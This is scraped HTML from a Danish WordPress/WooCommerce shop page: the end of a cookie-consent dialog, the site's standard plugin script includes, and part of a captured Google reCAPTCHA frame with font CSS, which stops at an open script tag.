		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Vis mere" role="button" data-readmore-text="Vis mere" data-readless-text="Vis mindre"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Altid aktiveret</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiveret" data-cli-disable="Deaktiveret"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GEM &amp; ACCEPTÈR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/wetality.com\/da\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5' id='contact-form-7-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.3' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=da","wc_ajax_url":"\/da\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.3' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=da","wc_ajax_url":"\/da\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e39ecc65f47cdaf2aaa5b1df3df78eb8","fragment_name":"wc_fragments_e39ecc65f47cdaf2aaa5b1df3df78eb8","request_timeout":"5000"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.3' id='wc-cart-fragments-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0' id='storefront-navigation-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5' id='wpcf7-recaptcha-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0' id='storefront-header-cart-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0' id='storefront-handheld-footer-bar-js'></script>
<script src='https://wetality.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0' id='wpb_composer_front_js-js'></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&co=aHR0cHM6Ly93ZXRhbGl0eS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d7o5anmei2yv
body_size: 48714
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hoJlmZaONWEAPcB-4xmulA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hoJlmZaONWEAPcB-4xmulA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hoJlmZaONWEAPcB-4xmulA">
